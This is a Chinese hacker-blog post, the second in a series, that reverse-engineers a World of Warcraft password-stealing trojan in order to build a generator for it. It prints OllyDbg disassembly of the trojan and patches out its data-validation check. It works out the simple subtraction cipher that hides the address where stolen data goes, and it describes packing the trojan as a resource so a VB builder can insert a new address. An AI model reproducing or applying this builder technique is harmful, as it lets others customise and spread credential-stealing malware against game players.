从木马分析到生成器编写过程(二)
鬼仔注:上篇在 这里 。open好像最近用繁体字上瘾了。
作者:Open[x.g.c] 中国X黑客小组 ( http://www.cnxhacker.com/ )
来源:Open's Blog
整理一下亂七八糟的筆記。應是上二個月的事吧.接著上回。就當帶帶你們有些不會的入下門吧!
上次偶寫了一篇這次就不寫那麼詳細了(沒有看過第一篇的。可以在偶的BLOG中找找)
上回逆向的WOW木馬。用戶信息(收信地址)是經過加密後以附加數據的方式添加到文件的尾端。
這次要說的WOW木馬。不同於上一次。它把用戶信息直接直接寫到文件內。如何定位。其實相對來說是件很簡單的問題。
很明顯這是預留的空位
再用十六進制編輯軟件打開查找:
用OD跟蹤發現:
粉紅色圈著的是要讀取的長度 選譯了的是經過加密後的用戶信息 紅色圈數據是檢證數據的合法性
貼上OD中的匯編碼:
0040604A . 8D45 F0 lea eax, dword ptr [ebp-10]
0040604D . BA DC624000 mov edx, 004062DC
00406052 . E8 4DD6FFFF call 004036A4
00406057 . 8B45 F0 mov eax, dword ptr [ebp-10]
0040605A . E8 49100000 call 004070A8 ; 验证数据的合法性
0040605F . 85C0 test eax, eax
00406061 . EB 11 jmp short 00406074 ; 这里原本是je偶现在改为jmp
00406063 . 6A 00 push 0 ; /ExitCode = 0
00406065 . E8 26DFFFFF call <jmp.&kernel32.ExitProcess> ; \ExitProcess
0040606A .^ E9 FBFEFFFF jmp 00405F6A
0040606F . E8 A8D4FFFF call 0040351C
00406074 > 8B03 mov eax, dword ptr [ebx]
00406076 . 33D2 xor edx, edx
00406078 . 8990 15110000 mov dword ptr [eax+1115], edx
0040607E . 8D55 CC lea edx, dword ptr [ebp-34]
00406081 . B8 04654000 mov eax, 00406504 ; ASCII "潇?
00406086 . E8 1DEBFFFF call 00404BA8
0040608B . FF75 CC push dword ptr [ebp-34]
0040608E . A1 D8804000 mov eax, dword ptr [4080D8]
00406093 . FF30 push dword ptr [eax]
00406095 . 8D55 C8 lea edx, dword ptr [ebp-38]
00406098 . B8 10654000 mov eax, 00406510 ; ASCII "祆"
0040609D . E8 06EBFFFF call 00404BA8
004060A2 . FF75 C8 push dword ptr [ebp-38]
004060A5 . 8D45 F8 lea eax, dword ptr [ebp-8]
004060A8 . BA 03000000 mov edx, 3
004060AD . E8 92D7FFFF call 00403844
004060B2 . 8D45 C4 lea eax, dword ptr [ebp-3C]
004060B5 . E8 7EEFFFFF call 00405038
004060BA . 8B55 C4 mov edx, dword ptr [ebp-3C]
004060BD . 8D45 F4 lea eax, dword ptr [ebp-C]
004060C0 . 8B4D F8 mov ecx, dword ptr [ebp-8]
004060C3 . E8 08D7FFFF call 004037D0
004060C8 . 8B45 F4 mov eax, dword ptr [ebp-C]
004060CB . E8 F8E1FFFF call 004042C8
004060D0 . 84C0 test al, al
004060D2 . 74 0E je short 004060E2
004060D4 . 8B45 F4 mov eax, dword ptr [ebp-C]
004060D7 . E8 A8D8FFFF call 00403984
004060DC . 50 push eax ; /FileName
004060DD . E8 A6DEFFFF call <jmp.&kernel32.DeleteFileA> ; \DeleteFileA
004060E2 > 6A 01 push 1
004060E4 . 8D55 C0 lea edx, dword ptr [ebp-40]
004060E7 . B8 20654000 mov eax, 00406520 ; ASCII "潇毂"
004060EC . E8 B7EAFFFF call 00404BA8
004060F1 . 8B45 C0 mov eax, dword ptr [ebp-40]
004060F4 . 50 push eax
004060F5 . 8D55 BC lea edx, dword ptr [ebp-44]
004060F8 . B8 04654000 mov eax, 00406504 ; ASCII "潇?
004060FD . E8 A6EAFFFF call 00404BA8
00406102 . 8B45 BC mov eax, dword ptr [ebp-44]
00406105 . 8B4D F4 mov ecx, dword ptr [ebp-C]
00406108 . 5A pop edx
00406109 . E8 3AE9FFFF call 00404A48
0040610E . 8B45 F8 mov eax, dword ptr [ebp-8]
00406111 . E8 6ED8FFFF call 00403984
00406116 . 50 push eax ; /FileName
00406117 . E8 14DFFFFF call <jmp.&kernel32.LoadLibraryA> ; \LoadLibraryA
0040611C . 8BF0 mov esi, eax
0040611E . 85F6 test esi, esi
00406120 . 75 10 jnz short 00406132
00406122 . 8B45 F4 mov eax, dword ptr [ebp-C]
00406125 . E8 5AD8FFFF call 00403984
0040612A . 50 push eax ; /FileName
0040612B . E8 00DFFFFF call <jmp.&kernel32.LoadLibraryA> ; \LoadLibraryA
00406130 . 8BF0 mov esi, eax
00406132 > 85F6 test esi, esi
00406134 . 0F84 53010000 je 0040628D
0040613A . 8D55 B8 lea edx, dword ptr [ebp-48]
0040613D . B8 30654000 mov eax, 00406530
00406142 . E8 61EAFFFF call 00404BA8
00406147 . 8B45 B8 mov eax, dword ptr [ebp-48]
0040614A . E8 35D8FFFF call 00403984
0040614F . 50 push eax ; /ProcNameOrOrdinal
00406150 . 56 push esi ; |hModule
00406151 . E8 A2DEFFFF call <jmp.&kernel32.GetProcAddress> ; \GetProcAddress
00406156 . 89C7 mov edi, eax
00406158 . 8D55 B4 lea edx, dword ptr [ebp-4C]
0040615B . B8 3C654000 mov eax, 0040653C
00406160 . E8 43EAFFFF call 00404BA8
00406165 . 8B45 B4 mov eax, dword ptr [ebp-4C]
00406168 . E8 17D8FFFF call 00403984
0040616D . 50 push eax ; /ProcNameOrOrdinal
0040616E . 56 push esi ; |hModule
0040616F . E8 84DEFFFF call <jmp.&kernel32.GetProcAddress> ; \GetProcAddress
00406174 . 8945 FC mov dword ptr [ebp-4], eax
00406177 . 8B45 F0 mov eax, dword ptr [ebp-10]
0040617A . E8 05D8FFFF call 00403984
0040617F . 8BD0 mov edx, eax
00406181 . 8D45 AC lea eax, dword ptr [ebp-54]
00406184 . E8 B3D5FFFF call 0040373C
00406189 . 8B45 AC mov eax, dword ptr [ebp-54]
0040618C . 8D55 B0 lea edx, dword ptr [ebp-50]
0040618F . E8 ACEAFFFF call 00404C40 ; 这里开始解密数据
00406194 . 8B55 B0 mov edx, dword ptr [ebp-50]
00406197 . 8D45 F0 lea eax, dword ptr [ebp-10]
0040619A . E8 05D5FFFF call 004036A4
0040619F . 8D45 A4 lea eax, dword ptr [ebp-5C]
004061A2 . BA 40654000 mov edx, 00406540
——————————————————————————————————————-
跟進解密CALL:
00404C40 /$ 55 push ebp
00404C41 |. 8BEC mov ebp, esp
00404C43 |. 83C4 F4 add esp, -0C
00404C46 |. 53 push ebx
00404C47 |. 56 push esi
00404C48 |. 57 push edi
00404C49 |. 33C9 xor ecx, ecx
00404C4B |. 894D F4 mov dword ptr [ebp-C], ecx
00404C4E |. 8955 F8 mov dword ptr [ebp-8], edx
00404C51 |. 8945 FC mov dword ptr [ebp-4], eax
00404C54 |. 8B45 FC mov eax, dword ptr [ebp-4]
00404C57 |. E8 18EDFFFF call 00403974
00404C5C |. 33C0 xor eax, eax
00404C5E |. 55 push ebp
00404C5F |. 68 E04C4000 push 00404CE0
00404C64 |. 64:FF30 push dword ptr fs:[eax]
00404C67 |. 64:8920 mov dword ptr fs:[eax], esp
00404C6A |. 8B45 F8 mov eax, dword ptr [ebp-8]
00404C6D |. E8 9AE9FFFF call 0040360C
00404C72 |. 8B45 FC mov eax, dword ptr [ebp-4]
00404C75 |. E8 0AEBFFFF call 00403784
00404C7A |. 8BF8 mov edi, eax
00404C7C |. 85FF test edi, edi
00404C7E |. 7E 42 jle short 00404CC2
00404C80 |. BE 01000000 mov esi, 1 ; 记为I
00404C85 |> 8B45 FC /mov eax, dword ptr [ebp-4]
00404C88 |. 8A5C30 FF |mov bl, byte ptr [eax+esi-1] ; 依次读取加密数据。记为A
00404C8C |. 8BC6 |mov eax, esi
00404C8E |. 25 01000080 |and eax, 80000001 ; I and 80000001
00404C93 |. 79 05 |jns short 00404C9A
00404C95 |. 48 |dec eax
00404C96 |. 83C8 FE |or eax, FFFFFFFE
00404C99 |. 40 |inc eax
00404C9A |> 85C0 |test eax, eax
00404C9C |. 75 05 |jnz short 00404CA3
00404C9E |. 80EB 39 |sub bl, 39 ; if I=0 THEN A-39
00404CA1 |. EB 03 |jmp short 00404CA6
00404CA3 |> 80EB 26 |sub bl, 26 ; else A-26
00404CA6 |> 8D45 F4 |lea eax, dword ptr [ebp-C]
00404CA9 |. 8BD3 |mov edx, ebx
00404CAB |. E8 7CEAFFFF |call 0040372C
00404CB0 |. 8B55 F4 |mov edx, dword ptr [ebp-C]
00404CB3 |. 8B45 F8 |mov eax, dword ptr [ebp-8]
00404CB6 |. E8 D1EAFFFF |call 0040378C
00404CBB |. 8B45 F8 |mov eax, dword ptr [ebp-8]
00404CBE |. 46 |inc esi
00404CBF |. 4F |dec edi
00404CC0 |.^ 75 C3 \jnz short 00404C85
00404CC2 |> 33C0 xor eax, eax
00404CC4 |. 5A pop edx
00404CC5 |. 59 pop ecx
00404CC6 |. 59 pop ecx
00404CC7 |. 64:8910 mov dword ptr fs:[eax], edx
00404CCA |. 68 E74C4000 push 00404CE7
00404CCF |> 8D45 F4 lea eax, dword ptr [ebp-C]
00404CD2 |. E8 35E9FFFF call 0040360C
00404CD7 |. 8D45 FC lea eax, dword ptr [ebp-4]
00404CDA |. E8 2DE9FFFF call 0040360C
00404CDF \. C3 retn
算法很簡單是不
下面要做的是把選取的都填充為2C 包括驗證數據也一起填充(因為不須要它了。偶懶。懶得去寫程序
逆推那驗證串)然後把它打包著資源文件供釋放更改
VB代碼如下:
清楚的代码在大图:http://huaidan.org/wp-content/uploads/img/yupoo/20070708/103726_1611304671_rycqgljs.jpg